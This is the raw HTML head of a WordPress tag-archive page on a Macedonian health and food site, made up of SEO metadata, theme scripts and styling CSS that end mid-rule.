

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/polneti-vrteni-pechiva/
body_size: 54460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>полнети вртени печива Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/polneti-vrteni-pechiva/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="полнети вртени печива Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/polneti-vrteni-pechiva/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/polneti-vrteni-pechiva/","url":"https://nmd.mk/tag/polneti-vrteni-pechiva/","name":"полнети вртени печива Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/polneti-vrteni-pechiva/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/polneti-vrteni-pechiva/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2022/10/Screenshot-2022-10-27-at-12.24.56-PM.png","breadcrumb":{"@id":"https://nmd.mk/tag/polneti-vrteni-pechiva/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/polneti-vrteni-pechiva/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2022/10/Screenshot-2022-10-27-at-12.24.56-PM.png","contentUrl":"https://nmd.mk/wp-content/uploads/2022/10/Screenshot-2022-10-27-at-12.24.56-PM.png","width":640,"height":397},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/polneti-vrteni-pechiva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"полнети вртени печива"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; полнети вртени печива Tag Feed" href="https://nmd.mk/tag/polneti-vrteni-pechiva/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/18445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e2495bdf79";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
